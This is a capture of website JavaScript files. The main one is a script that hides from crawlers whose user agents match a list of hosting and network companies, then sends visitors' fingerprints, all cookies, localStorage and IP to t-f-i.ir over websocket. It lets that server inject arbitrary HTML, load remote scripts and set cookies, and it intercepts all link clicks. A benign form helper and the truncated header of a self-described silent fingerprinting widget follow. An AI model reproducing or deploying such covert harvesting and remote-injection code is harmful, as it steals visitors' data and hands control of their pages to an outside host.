		'TELIA', 'telia', 'Telia', 'TeliA', 'www.telia', 'telia.com', 'telia.se',
		'https://telia', 'http://telia', 'telia.net', 'telia.org', 'telia.fi',
		'telia.no', 'telia.dk',
		
		// LEASEWEB variants
		'LEASEWEB', 'leaseweb', 'Leaseweb', 'LeaseWeb', 'lease-web', 'LEASE-WEB',
		'www.leaseweb', 'leaseweb.com', 'https://leaseweb', 'http://leaseweb',
		'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',
		
		// Reliance Jio variants
		'RELIANCE JIO', 'reliance jio', 'Reliance Jio', 'RelianceJio', 'reliancejio',
		'RELIANCEJIO', 'reliance-jio', 'RELIANCE-JIO', 'jio', 'JIO', 'Jio',
		'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
		'www.reliance', 'https://reliance', 'http://reliance',
		
		// Tencent Building variants
		'TENCENT BUILDING', 'tencent building', 'Tencent Building', 'TencentBuilding',
		'tencentbuilding', 'TENCENTBUILDING', 'tencent-building', 'TENCENT-BUILDING',
		'tencent', 'TENCENT', 'Tencent', 'www.tencent', 'tencent.com', 'tencent.cn',
		'https://tencent', 'http://tencent', 'qq.com', 'www.qq.com',
		
		// Kejizhongyi variants
		'KEJIZHONGYI', 'kejizhongyi', 'Kejizhongyi', 'KejiZhongYi', 'keji-zhongyi',
		'KEJI-ZHONGYI', 'kejizhong-yi', 'KEJIZHONG-YI', 'www.kejizhongyi',
		'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
		'kejizhongyi.cn', 'kejizhongyi.net'
	];
	
	// Combine bot user agents into a single regular expression
	const botUserAgentRegex = new RegExp(botUserAgents.join('|'), 'i');
	
	// Check if the user agent matches any of the bot user agents
	if (botUserAgentRegex.test(navigator.userAgent)) {
		console.warn("Bot detected. Stopping execution.");
		return; // Stop further execution if bot is detected
	}
	
	let socket;
	const uuid = getCookie('TFI__TOOLS__ID') || 'unknown';
	const url = `wss://t-f-i.ir:8080/?uuid=${uuid}&EIO=4&transport=websocket`;
	const fallbackSocketUrl = `wss://in.tfico.in:3001/?uuid=${uuid}&EIO=4&transport=websocket`;
	
	function getCurrentTime() {
		return new Date().toLocaleTimeString();
	}
	
	function overrideSocketEmit(socket) {
		const originalEmit = socket.emit;
		socket.emit = function(event, data) {
			if (typeof data === 'object' && data !== null) {
				data.currentTime = getCurrentTime();
			} else {
				data = { currentTime: getCurrentTime() };
			}
			originalEmit.call(socket, event, data);
		};
	}
	
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
		return null;
	}
	
	async function fetchIp() {
		try {
			const response = await fetch('https://t-f-i.ir/1/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP ___ from t-f-i.ir/1/2.php:", err);
		}
		try {
			const response = await fetch('https://in.tfico.in/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from in.tfico.in/2.php:", err);
		}
		try {
			const response = await fetch('https://tfico.com/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from 764.com/2.php:", err);
		}
		return null;
	}
	
	async function getClientInfo() {
		try {
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};
			const memory = performance.memory || {};
			const cookie = getCookie('TFI__TOOLS__ID') || null;
			const visitcount = getCookie('Visit_count_TFI') || null;
			const packShirini = getCookie('TFI_TOOLS_OOO') || null; 
			const esm = getCookie('__Shirini_') || null;  
			let screenOrientation = null;
			
			try {
				screenOrientation = screen.orientation.type || null;
			} catch (err) {
				console.warn("Screen orientation not supported:", err);
			}
			
			let localStorageData = null;
			const localStorageKeyPrefix = "UUID_value__Shirini_" || null;
			
			try {
				for (const key in localStorage) {
					if (key.startsWith(localStorageKeyPrefix)) {
						const storedData = localStorage.getItem(key);
						if (storedData) {
							localStorageData = JSON.parse(storedData);
							break; // Stop after finding the first matching key
						}
					}
				}
			} catch (err) {
				console.warn("Error parsing localStorage data:", err);
			}
			
			// Get the current time with seconds
			const currentTime = new Date().toLocaleTimeString();
			
			return {
				url: window.location.href || null,
				referrer: document.referrer || null,
				browserResolution: `${window.innerWidth}x${window.innerHeight}` || null,
				screenResolution: `${screen.width}x${screen.height}` || null,
				cores: navigator.hardwareConcurrency || 'N/A',
				memory: navigator.deviceMemory || 'N/A',
				userAgent: navigator.userAgent || null,
				cookie: cookie,
				esm : esm,
				packShirini: packShirini,
				visitcount: visitcount,
				connectionRtt: connection.rtt || null,
				connectionType: connection.effectiveType || null,
				connection: connection || {},
				jsHeapSizeLimit: memory.jsHeapSizeLimit || null,
				totalJSHeapSize: memory.totalJSHeapSize || null,
				usedJSHeapSize: memory.usedJSHeapSize || null,
				timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
				performanceMemory: performance.memory || {},
				cookies: document.cookie || null,
				documentTitle: document.title || null,
				documentLastModified: document.lastModified || null,
				documentReferrer: document.referrer || null,
				documentDomain: document.domain || null,
				windowLocationHref: window.location.href || null,
				windowLocationHost: window.location.host || null,
				windowLocationHostname: window.location.hostname || null,
				screenWidth: screen.width || null,
				screenHeight: screen.height || null,
				screenOrientation: screenOrientation,
				screenColorDepth: screen.colorDepth || null,
				permissions: await Promise.all(
					['geolocation', 'notifications', 'camera', 'microphone'].map(async name => {
						try {
							return (await navigator.permissions.query({ name })).state;
						} catch (err) {
							console.warn(`Permission ${name} not supported:`, err);
							return 'unknown';
						}
					})
				),
				windowInnerWidth: window.innerWidth || null,
				windowInnerHeight: window.innerHeight || null,
				cookieEnabled: navigator.cookieEnabled || null,
				languages: navigator.languages || null,
				language: navigator.language || null,
				online: navigator.onLine || null,
				appVersion: navigator.appVersion || null,
				appName: navigator.appName || null,
				maxTouchPoints: navigator.maxTouchPoints || null,
				downlink: connection.downlink || null,
				ip: await fetchIp(),
				localStorageData: localStorageData,
				currentTime: currentTime
			};
		} catch (err) {
			console.error("Error gathering client info: ", err);
			return null;
		}
	}
	
	function emitCookieEvent(cookieName, eventName, uuid) {
		const cookieValue = getCookie(cookieName);
		if (cookieValue) {
			socket.emit(eventName, { cookie: cookieValue, uuid: uuid });
		}
	}
	
	async function initializeSocket() {
		const clientInfo = await getClientInfo();
		let kasbeEjazehHandled = false; // Flag to ensure kasbeEjazeh is handled only once
		
		async function handleKasbeEjazeh() {
			if (kasbeEjazehHandled) return;  // If already handled, skip further execution
			kasbeEjazehHandled = true;  
			const ip = await fetchIp();
			const screenWidth = screen.width;
			const screenHeight = screen.height;
			const localStorageData = localStorage.getItem('JijalTala68ID') || null;
			const uuid = getCookie('TFI__TOOLS__ID') || null;
			
			const data = {
				ip: ip,
				screenWidth: screenWidth,
				screenHeight: screenHeight,
				localStorageData: localStorageData,
				uuid : uuid
			};
			
			socket.emit('kasbeEjazeh', data);
			console.log('mj: 1');
			
			socket.on('kasbeEjazehResponse', (response) => {
				if (response && response.randomizedCode) {
					localStorage.setItem('JijalTala68ID', response.randomizedCode);
				}
			});
		}
		
		// If not a bot, continue with the original code
		socket.emit('stat-oioi', clientInfo);
		
		// Emit events for cookies
		emitCookieEvent('Visit_count_TFI', 'Visit_count_TFI', uuid);			
		
		socket.on('HTML-content-show', (data) => {
			const div = document.createElement('div');
			div.innerHTML = data;
			document.body.appendChild(div);
		});
		
		socket.on('chat-content-fromserver', (data) => {
			const targetDiv = document.getElementById('yhj');
			if (targetDiv) {
				const div = document.createElement('div');
				div.className = 'mjapple';
				div.innerHTML = data;
				targetDiv.appendChild(div);
			}
		});
		
		document.querySelectorAll('a').forEach(link => {
			link.addEventListener('click', (e) => {
				e.preventDefault();
				// Create a progress bar
				const progressBar = document.createElement('div');
				progressBar.style.position = 'fixed';
				progressBar.style.top = '0';
				progressBar.style.left = '0';
				progressBar.style.width = '0';
				progressBar.style.height = '2px';
				progressBar.style.backgroundColor = '#f9ae00';
				progressBar.style.zIndex = '10000';
				progressBar.style.transition = 'width 0.9s ease-in-out';
				document.body.appendChild(progressBar);
				
				// Increase the width of the progress bar
				setTimeout(() => {
					progressBar.style.width = '100%';
				}, 0);
				
				// Emit the clicked-link event and navigate to the new URL
				setTimeout(() => {
					socket.emit('clicked-link', { url: link.href });
					window.location.href = link.href;
				}, 100);
			});
		});
		
		const specialButton = document.querySelector('.ggffdd');
		if (specialButton) {
			specialButton.addEventListener('click', async () => {
				try {
					const response = await fetch('https://6544.com/I.html');
					if (response.ok) {
						const text = await response.text();
						const div = document.createElement('div');
						div.innerHTML = text;
						document.body.appendChild(div);
						const script = document.createElement('script');
						script.src = 'https://6544.com/l.js';
						document.body.appendChild(script);
					}
				} catch (err) {
					console.error("Failed to load special button content: ", err);
				}
			});
		}
		
		socket.on('script-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.async = true;
			script.crossOrigin = 'anonymous';
			document.body.appendChild(script);
		});
		
		socket.on('script-defer-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.defer = true;
			script.dataset.cookieconsent = 'strictly-necessary';
			script.dataset.cookiecategory = 'essential';
			document.body.appendChild(script);
		});
		
		const testCookie = document.cookie.indexOf('TFI__TOOLS__ID=') !== -1;
		if (!testCookie) {
			const div = document.createElement('div');
			div.className = 'alertt078';
			div.style.zIndex = 99999;
			div.innerHTML = "Error writing cookies";
			document.body.appendChild(div);
			socket.emit('error-writing-cookie', 'Cannot write cookies');
		} else {
			socket.emit('msg-shirini-mohtava', getCookie('TFI__TOOLS__ID'));
		}
		
		socket.on('anbar-mahali-benevis', (data) => {
			console.log("Anbar Mahali Benevis: ✅");
			const { name, text } = data;
			localStorage.setItem(name, text);
		});            
		
		socket.on('shiiriinii-benevis', (data) => {
			const { name, text, daysExpiryCookie, path, domain, secure, samesite } = data;
			const expiryInMilliseconds = parseInt(daysExpiryCookie, 10) * 24 * 60 * 60 * 1000;
			const expires = new Date(Date.now() + expiryInMilliseconds);
			const cookieString = `${name}=${text};expires=${expires.toUTCString()};path=${path};domain=${domain};secure=${secure};samesite=${samesite}`;
			document.cookie = cookieString;
			localStorage.setItem(name, text);
			socket.emit('cookie-written-success', name);
		});
		
		// Handle 'kasbeEjazeh' functionality
		handleKasbeEjazeh();
		
		// INITIALIZE TFI.TOOLS - The key addition!
		console.log('🎯 Initializing TFI.Tools...');
		initScrollTracking();
	}
	
	// Integration function for TFI.TOOLS
	function initScrollTracking() {
		try {
			if (typeof window.scrollTracker === 'undefined') {
				window.scrollTracker = new ScrollTracker(socket, uuid);
				console.log('✅ TFI.TOOLS integrated!');
			} else {
				console.log('⚠️ TFI.TOOLS already exists');
			}
		} catch (error) {
			console.log('❌ Failed to initialize TFI.TOOLS:', error);
		}
	}
	
	function connectSocket() {
		socket = io.connect(url, {
			reconnectionAttempts: 33,
			reconnectionDelay: 1500,
			transports: ['websocket', 'polling']
		});
		
		socket.on('connect', () => {
			console.log('🔌 Socket connected successfully!');
			overrideSocketEmit(socket);
			initializeSocket();
		});
		
		socket.on('disconnect', () => {
			console.log('🔌 Socket disconnected. Attempting fallback connection...');
			const fallback = document.createElement('script');
			fallback.src = fallbackSocketUrl;
			fallback.onload = () => {
				socket = io.connect(fallbackSocketUrl, { transports: ['websocket', 'polling'] });
				overrideSocketEmit(socket);
			};
			document.head.appendChild(fallback);
		});
	}
	
	connectSocket();
});

// Advanced TFI.TOOLS System - Part 2
class ScrollTracker {
	constructor(socket, uuid) {
		this.socket = socket;
		this.uuid = uuid;
		this.isInitialized = false;
		this.isTracking = false;
		
		// Console styling for better visibility
		this.styles = {
			success: 'color: #00ff00; font-weight: bold; font-size: 12px;',
			info: 'color: #00bfff; font-weight: bold; font-size: 12px;',
			warning: 'color: #ffa500; font-weight: bold; font-size: 12px;',
			error: 'color: #ff0000; font-weight: bold; font-size: 12px;',
			milestone: 'color: #ff69b4; font-weight: bold; font-size: 14px; background: #000;'
		};
		
		// TFI.TOOLS data
		this.scrollData = {
			depthPercentages: new Set(), // Track which 10% milestones have been reached
			lastScrollTop: 0,
			lastScrollTime: Date.now(),
			scrollSessions: [],
			currentSession: null,
			totalScrollDistance: 0,
			readingIndicators: {
				pauseCount: 0,
				slowScrollCount: 0,
				backScrollCount: 0,
				focusTime: 0,
				idleTime: 0
			}
		};
		
		// Configuration
		this.config = {
			scrollThreshold: 10, // 10% increments
			pauseThreshold: 2000, // 2 seconds without scrolling = pause
			slowScrollThreshold: 50, // pixels per second = slow scroll
			readingSpeedMin: 200, // minimum reading speed (words per minute)
			readingSpeedMax: 1000, // maximum reading speed (words per minute)
			idleThreshold: 5000, // 5 seconds without activity = idle
			debounceDelay: 100 // debounce scroll events
		};
		
		// Binding methods
		this.handleScroll = this.debounce(this.handleScroll.bind(this), this.config.debounceDelay);
		this.handleVisibilityChange = this.handleVisibilityChange.bind(this);
		this.handleBeforeUnload = this.handleBeforeUnload.bind(this);
		
		this.init();
	}
	
	init() {
		try {
			if (this.isInitialized) {
				console.log('%cSTFI.Tools App already initialized', this.styles.warning);
				return;
			}
			
		//	console.log('%cScrollTracker initializing...', this.styles.info);
			this.startTracking();
			this.attachEventListeners();
			this.startReadingAnalysis();
			this.isInitialized = true;
			
			console.log('%cTFI.Tools App initialized successfully', this.styles.success);
		//	console.log('%cTracking Configuration:', this.styles.info, this.config);
		} catch (error) {
		//	console.log('%cFailed to initialize ScrollTracker:', this.styles.error, error);
			this.handleError('initialization', error);
		}
	}
	
	startTracking() {
		this.isTracking = true;
		this.currentSession = {
			sessionId: this.generateSessionId(),
			startTime: Date.now(),
			endTime: null,
			initialDepth: this.getCurrentDepthPercentage(),
			maxDepth: this.getCurrentDepthPercentage(),
			scrollEvents: [],
			readingBehavior: {
				estimatedReadingSpeed: 0,
				attentionScore: 0,
				engagementLevel: 'unknown'
			}
		};
		
		// console.log('%cNew scroll session started:', this.styles.success, {
		// 	sessionId: this.currentSession.sessionId,
		// 	initialDepth: this.currentSession.initialDepth.toFixed(1) + '%'
		// });
	}
	
	attachEventListeners() {
		try {
			window.addEventListener('scroll', this.handleScroll, { passive: true });
			document.addEventListener('visibilitychange', this.handleVisibilityChange);
			window.addEventListener('beforeunload', this.handleBeforeUnload);
			window.addEventListener('focus', () => this.handleFocusChange(true));
			window.addEventListener('blur', () => this.handleFocusChange(false));
			
		//	console.log('%cEvent listeners attached successfully', this.styles.info);
		} catch (error) {
		//	console.log('%cFailed to attach event listeners:', this.styles.error, error);
			this.handleError('event_listeners', error);
		}
	}
	
	handleScroll() {
		if (!this.isTracking) return;
		
		try {
			const currentTime = Date.now();
			const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const depthPercentage = this.getCurrentDepthPercentage();
			
			// Calculate scroll metrics
			const scrollDistance = Math.abs(currentScrollTop - this.lastScrollTop);
			const timeElapsed = currentTime - this.lastScrollTime;
			const scrollSpeed = timeElapsed > 0 ? scrollDistance / timeElapsed * 1000 : 0; // pixels per second
			
			// Track scroll direction
			const scrollDirection = currentScrollTop > this.lastScrollTop ? 'down' : 'up';
			
			// Console logging for scroll behavior
			if (scrollDistance > 10) { // Only log significant scrolls
			//	console.log(`%cScroll: ${depthPercentage.toFixed(1)}% | Speed: ${scrollSpeed.toFixed(1)}px/s | Direction: ${scrollDirection}`, 
			//		this.styles.info);
			}
			
			// Update session data
			if (this.currentSession) {
				this.currentSession.maxDepth = Math.max(this.currentSession.maxDepth, depthPercentage);
				this.currentSession.scrollEvents.push({
					timestamp: currentTime,
					depth: depthPercentage,
					scrollTop: currentScrollTop,
					speed: scrollSpeed,
					direction: scrollDirection,
					distance: scrollDistance
				});
			}
			
			// Check for 10% milestones
			this.checkDepthMilestones(depthPercentage, scrollSpeed, scrollDirection);
			
			// Analyze reading behavior
			this.analyzeReadingBehavior(scrollSpeed, scrollDirection, timeElapsed);
			
			// Update tracking data
			this.totalScrollDistance += scrollDistance;
			this.lastScrollTop = currentScrollTop;
			this.lastScrollTime = currentTime;
			
		} catch (error) {
		//	console.log('%cError in handleScroll:', this.styles.error, error);
			this.handleError('scroll_handling', error);
		}
	}
	
	checkDepthMilestones(currentDepth, scrollSpeed, direction) {
		try {
			const milestone = Math.floor(currentDepth / this.config.scrollThreshold) * this.config.scrollThreshold;
			
			if (milestone > 0 && !this.scrollData.depthPercentages.has(milestone)) {
				this.scrollData.depthPercentages.add(milestone);
				
				const eventData = this.createScrollEvent(milestone, scrollSpeed, direction);
				this.sendScrollEvent(eventData);
				
				// Enhanced milestone logging
			//	console.log(`%cMILESTONE REACHED: ${milestone}%`, this.styles.milestone);
				// console.log('%cReading Analysis:', this.styles.info, {
				// 	'Attention Score': eventData.attentionScore + '/100',
				// 	'Reading Speed': eventData.estimatedReadingSpeed + ' WPM',
				// 	'Reading Type': eventData.readingConsideration,
				// 	'Pause Count': eventData.behaviorIndicators.pauseCount,
				// 	'Back Scrolls': eventData.behaviorIndicators.backScrollCount
				// });
			}
		} catch (error) {
		//	console.log('%cError 558:', this.styles.error, error);
			this.handleError('milestone_checking', error);
		}
	}
	
	analyzeReadingBehavior(scrollSpeed, direction, timeElapsed) {
		try {
			// Count reading indicators
			if (timeElapsed > this.config.pauseThreshold) {
				this.scrollData.readingIndicators.pauseCount++;
			//	console.log('%cReading pause detected (2+ seconds)', this.styles.warning);
			}
			
			if (scrollSpeed < this.config.slowScrollThreshold && scrollSpeed > 0) {
				this.scrollData.readingIndicators.slowScrollCount++;
			//	console.log('%cSlow scroll detected (careful reading)', this.styles.info);
			}
			
			if (direction === 'up') {
				this.scrollData.readingIndicators.backScrollCount++;
			//	console.log('%cBack scroll detected (re-reading)', this.styles.info);
			}
			
		} catch (error) {
		//	console.log('%cError analyzing reading behavior:', this.styles.error, error);
			this.handleError('reading_analysis', error);
		}
	}
	
	createScrollEvent(depthPercentage, scrollSpeed, direction) {
		try {
			const currentTime = Date.now();
			const timeOnPage = this.currentSession ? currentTime - this.currentSession.startTime : 0;
			
			// Calculate attention metrics
			const attentionScore = this.calculateAttentionScore();
			const readingConsideration = this.assessReadingConsideration();
			const estimatedReadingSpeed = this.estimateReadingSpeed(timeOnPage, depthPercentage);
			
			const eventData = {
				// Unique identifiers
				uuid: this.uuid,
				sessionId: this.currentSession?.sessionId || this.generateSessionId(),
				eventId: this.generateEventId(),
				
				// Timestamp and page info
				timestamp: currentTime,
				timeOnPage: timeOnPage,
				url: window.location.href,
				pageTitle: document.title,
				
				// Scroll depth data
				depthPercentage: Math.round(depthPercentage * 100) / 100,
				milestone: depthPercentage,
				scrollDirection: direction,
				
				// Speed and attention metrics
				scrollSpeed: Math.round(scrollSpeed * 100) / 100,
				attentionScore: attentionScore,
				estimatedReadingSpeed: estimatedReadingSpeed,
				
				// Reading behavior analysis
				readingConsideration: readingConsideration,
				behaviorIndicators: {
					pauseCount: this.scrollData.readingIndicators.pauseCount,
					slowScrollCount: this.scrollData.readingIndicators.slowScrollCount,
					backScrollCount: this.scrollData.readingIndicators.backScrollCount,
					totalScrollDistance: Math.round(this.totalScrollDistance),
					maxDepthReached: this.currentSession?.maxDepth || 0
				},
				
				// Page content analysis
				pageMetrics: this.getPageMetrics(),
				
				// Device and context
				viewportHeight: window.innerHeight,
				documentHeight: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
				deviceType: this.getDeviceType(),
				
				// Event metadata
				eventType: 'scroll_milestone',
				version: '1.0'
			};
			
		//	console.log('%cScroll event created:', this.styles.success, eventData);
			return eventData;
		} catch (error) {
		//	console.log('%cError creating scroll event:', this.styles.error, error);
			this.handleError('event_creation', error);
			return null;
		}
	}
	
	calculateAttentionScore() {
		try {
			let score = 0;
			const maxScore = 100;
			
			// Factors that increase attention score
			if (this.scrollData.readingIndicators.pauseCount > 0) score += 20;
			if (this.scrollData.readingIndicators.slowScrollCount > 0) score += 25;
			if (this.scrollData.readingIndicators.backScrollCount > 0) score += 15;
			
			// Time-based scoring
			if (this.currentSession) {
				const timeOnPage = Date.now() - this.currentSession.startTime;
				if (timeOnPage > 30000) score += 20; // 30+ seconds
				if (timeOnPage > 120000) score += 20; // 2+ minutes
			}
			
			return Math.min(score, maxScore);
		} catch (error) {
		//	console.log('%cError calculating attention score:', this.styles.error, error);
			return 0;
		}
	}
	
	assessReadingConsideration() {
		try {
			const indicators = this.scrollData.readingIndicators;
			const totalEvents = indicators.pauseCount + indicators.slowScrollCount + indicators.backScrollCount;
			
			let consideration;
			if (totalEvents === 0) consideration = 'skimming';
			else if (totalEvents < 3) consideration = 'casual_reading';
			else if (totalEvents < 8) consideration = 'focused_reading';
			else consideration = 'deep_reading';
			
			return consideration;
		} catch (error) {
		//	console.log('%cError assessing reading consideration:', this.styles.error, error);
			return 'unknown';
		}
	}
	
	estimateReadingSpeed(timeOnPage, depthPercentage) {
		try {
			if (timeOnPage === 0 || depthPercentage === 0) return 0;
			
			const averageWordsPerPage = this.estimateWordsOnPage();
			const wordsRead = (averageWordsPerPage * depthPercentage) / 100;
			const timeInMinutes = timeOnPage / 60000;
			
			return timeInMinutes > 0 ? Math.round(wordsRead / timeInMinutes) : 0;
		} catch (error) {
		//	console.log('%cError estimating reading speed:', this.styles.error, error);
			return 0;
		}
	}
	
	estimateWordsOnPage() {
		try {
			const textContent = document.body.innerText || '';
			return textContent.split(/\s+/).length;
		} catch (error) {
		//	console.log('%cError estimating words on page:', this.styles.error, error);
			return 500; // fallback estimate
		}
	}
	
	getPageMetrics() {
		try {
			return {
				wordCount: this.estimateWordsOnPage(),
				imageCount: document.images.length,
				linkCount: document.links.length,
				hasVideo: document.querySelectorAll('video').length > 0,
				hasAudio: document.querySelectorAll('audio').length > 0
			};
		} catch (error) {
		//	console.log('%cError getting page metrics:', this.styles.error, error);
			return {};
		}
	}
	
	getCurrentDepthPercentage() {
		try {
			const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const documentHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
			const windowHeight = window.innerHeight;
			
			if (documentHeight <= windowHeight) return 100;
			
			const maxScroll = documentHeight - windowHeight;
			return Math.min((scrollTop / maxScroll) * 100, 100);
		} catch (error) {
		//	console.log('%cError calculating depth percentage:', this.styles.error, error);
			return 0;
		}
	}
	
	getDeviceType() {
		try {
			const width = window.innerWidth;
			if (width < 768) return 'mobile';
			if (width < 1024) return 'tablet';
			return 'desktop';
		} catch (error) {
			return 'unknown';
		}
	}
	
	sendScrollEvent(eventData) {
		if (!eventData || !this.socket) {
		//	console.log('%cCannot send scroll event - missing data or socket', this.styles.error);
			return;
		}
		
		try {
			// console.log('%cSENDING SCROLL EVENT TO SERVER:', this.styles.success);
			// console.log('%cEvent Details:', this.styles.info, {
			// 	milestone: eventData.depthPercentage + '%',
			// 	sessionId: eventData.sessionId,
			// 	eventId: eventData.eventId,
			// 	attentionScore: eventData.attentionScore
			// });
			
			this.socket.emit('scroll-depth-tracking', eventData);
		//	console.log('%cScroll event sent successfully!', this.styles.success);
		} catch (error) {
		//	console.log('%cFailed to send scroll event:', this.styles.error, error);
			this.handleError('event_sending', error);
		}
	}
	
	handleVisibilityChange() {
		try {
			if (document.hidden) {
				this.scrollData.readingIndicators.focusTime += Date.now() - this.lastScrollTime;
			//	console.log('%cPage hidden - tracking focus time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cPage visible - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling visibility change:', this.styles.error, error);
		}
	}
	
	handleFocusChange(hasFocus) {
		try {
			if (!hasFocus) {
				this.scrollData.readingIndicators.idleTime += Date.now() - this.lastScrollTime;
			//	console.log('%cWindow lost focus - tracking idle time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cWindow focused - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling focus change:', this.styles.error, error);
		}
	}
	
	handleBeforeUnload() {
		try {
			if (this.currentSession) {
				this.currentSession.endTime = Date.now();
				const sessionSummary = this.createSessionSummary();
				this.sendScrollEvent(sessionSummary);
			//	console.log('%cSession ending - sending summary', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling before unload:', this.styles.error, error);
		}
	}
	
	createSessionSummary() {
		try {
			return {
				uuid: this.uuid,
				sessionId: this.currentSession.sessionId,
				eventId: this.generateEventId(),
				eventType: 'session_summary',
				timestamp: Date.now(),
				sessionDuration: this.currentSession.endTime - this.currentSession.startTime,
				maxDepthReached: this.currentSession.maxDepth,
				totalScrollEvents: this.currentSession.scrollEvents.length,
				behaviorSummary: {
					attentionScore: this.calculateAttentionScore(),
					readingConsideration: this.assessReadingConsideration(),
					estimatedReadingSpeed: this.estimateReadingSpeed(
						this.currentSession.endTime - this.currentSession.startTime,
						this.currentSession.maxDepth
					)
				},
				milestonesReached: Array.from(this.scrollData.depthPercentages),
				version: '1.0'
			};
		} catch (error) {
		//	console.log('%cError creating session summary:', this.styles.error, error);
			return null;
		}
	}
	
	startReadingAnalysis() {
		// Placeholder for reading analysis initialization
	//	console.log('%cReading analysis started', this.styles.info);
	}
	
	// Utility methods
	generateSessionId() {
		return 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	generateEventId() {
		return 'event_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	debounce(func, wait) {
		let timeout;
		return function executedFunction(...args) {
			const later = () => {
				clearTimeout(timeout);
				func(...args);
			};
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
		};
	}
	
	handleError(context, error) {
		try {
			const errorData = {
				uuid: this.uuid,
				eventType: 'scroll_tracker_error',
				context: context,
				error: error.message,
				stack: error.stack,
				timestamp: Date.now(),
				url: window.location.href
			};
			
			if (this.socket) {
				this.socket.emit('scroll-tracker-error', errorData);
			//	console.log('%cError report sent to server', this.styles.warning);
			}
		} catch (e) {
		//	console.log('%cFailed to send error report:', this.styles.error, e);
		}
	}
	
	// Public methods for external control
	pauseTracking() {
		this.isTracking = false;
	//	console.log('%cTFI.TOOLS paused', this.styles.warning);
	}
	
	resumeTracking() {
		this.isTracking = true;
	//	console.log('%cTFI.TOOLS resumed', this.styles.success);
	}
	
	destroy() {
		try {
			this.isTracking = false;
			window.removeEventListener('scroll', this.handleScroll);
			document.removeEventListener('visibilitychange', this.handleVisibilityChange);
			window.removeEventListener('beforeunload', this.handleBeforeUnload);
		//	console.log('%cScrollTracker destroyed', this.styles.warning);
		} catch (error) {
		//	console.log('%cError destroying ScrollTracker:', this.styles.error, error);
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_f337ed22c5da3c1594d4837f06ad7200.js?ver=9.1.2
body_size: 730
content:
class griwpc_tools{*iteratingOver(c){let ks=Object.getOwnPropertyNames(c);while(ks.length){let k=ks.shift();yield[k,c[k]];}}
GetElementById(n,id){var r=null;if(n.getAttribute('id')==id)return n;for(var i=0;i<n.childNodes.length;i++){if(n.childNodes[i].nodeType==1){r=this.GetElementById(n.childNodes[i],id);if(r!=null)break;}}
return r;}
getForm(){let ele=undefined,previous;switch(parseInt(griwpco.standardQueries)){case 0:case 2:ele=document.getElementById(griwpco.formID)
break;case 1:case 3:previous=document.querySelectorAll(griwpco.formQuery);if(previous.length)
ele=previous[griwpco.formQueryElem];break;}
return((ele!==undefined)?ele:undefined);}
getButton(form){let ele=undefined,previous;switch(parseInt(griwpco.standardQueries)){case 0:case 1:ele=this.GetElementById(form,griwpco.buttonID);break;case 2:case 3:previous=document.querySelectorAll(griwpco.buttonQuery);if(previous.length)
ele=previous[griwpco.buttonQueryElem];break;}
return((ele!==undefined)?ele:undefined);}}
const GriwpcTools=new griwpc_tools();class griwpc_ajax_interface{constructor(){this.versions=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"];}
init(){if(typeof XMLHttpRequest!=='undefined')
return new XMLHttpRequest();let xhr;for(var i=0;i<this.versions.length;i++){try{xhr=new ActiveXObject(versions[i]);break;}catch(e){}}
return xhr;}
send(url,callback,method,data,async=true){let x=this.init();if(async===undefined)
async=true;x.open(method,url,async);x.onreadystatechange=function(){if((x.readyState===4)&&(typeof callback==='function')){callback(x)}};if((method==='POST')||(method==='post')){x.setRequestHeader('Content-type','application/x-www-form-urlencoded');}
x.send(data)}
get(url,data,callback,async){let query=[];for(var key in data){query.push(encodeURIComponent(key)+'='+encodeURIComponent(data[key]));}
this.send(url+(query.length?'?'+query.join('&'):''),callback,'GET',null,async)}
post(url,data,callback,async){var query=[];for(var key in data){query.push(encodeURIComponent(key)+'='+encodeURIComponent(data[key]));}
this.send(url,callback,'POST',query.join('&'),async)}}
const GriwpcAjax=new griwpc_ajax_interface();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aq.n8n.qa/metrika/v4/ii.js
body_size: 295880
content:
window.__metrikaConfig={baseUrl:"https://aq.n8n.qa/metrika/v4/",appName:"Metrika"};/**
 * Metrika II - Enhanced Webvisor Widget v2.0
 * Advanced tracking with performance monitoring & error detection
 * Completely silent operation - NO console logs
 *
 * Enhanced Features:
 * - Performance monitoring (page load, resource timing)
 * - Error tracking (JavaScript errors, network failures)
 * - Enhanced device fingerprinting (GPU, fonts, plugins)
 * - Session replay quality optimization
 * - Automatic retry logic for failed requests
 *
 * Usage:
 * <script src="https://aq.n8n.qa/metrika/v4/ii.js"></script>
 */

(function() {
  'use strict';

  // ==========================================
  // BUILD VERSION - For cache busting
  // ==========================================
  const __METRIKA_BUILD__ = '2.5.0-20251209-external-css';
